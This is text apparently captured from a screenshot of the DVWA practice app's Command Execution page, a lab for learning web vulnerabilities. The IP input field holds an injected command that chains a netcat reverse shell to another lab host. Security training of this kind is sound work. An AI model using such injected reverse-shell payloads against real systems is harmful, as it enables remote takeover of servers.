 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
10.0.2.11 && nc -e /bin/sh 10.0.2.9 4444
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/